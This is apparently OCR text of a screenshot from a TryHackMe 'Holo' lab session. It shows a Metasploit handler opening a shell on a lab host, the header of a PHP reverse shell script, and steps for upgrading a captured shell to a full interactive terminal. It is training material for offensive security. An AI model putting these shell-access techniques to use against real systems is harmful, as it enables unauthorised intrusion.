 File Machine View Input Devices Help
Activities Terminator May 29 01:22
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x17
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set rhost 10.200.108.31
rhost => 10.200.108.31
msf5 exploit(multi/handler) > set lport 2222
lport => 2222
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 10.200.108.31:2222
[*] Command shell session 6 opened (0.0.0.0:0 -> 10.200.108.31:2222) at 2022-05-29 01:22:15 -0400
msf5 exploit(multi/handler) >
kali@kali: ~/Desktop/TryHackMe/Holo 65x19
└─$ cat revshell2.php
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.5
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/ph
p-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 106x22
On the remote machine, run
1. python -c 'import pty; pty.spawn("/bin/bash")'
2. press CTRL-z to put the session to the background.
Then on attacker machine run
3. stty -a
Note the rows and columns (say they are 40 and 160 respectively for me!).
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi/nano should work.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ nano ~/Scripts/suid_lookup.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
SYRACUS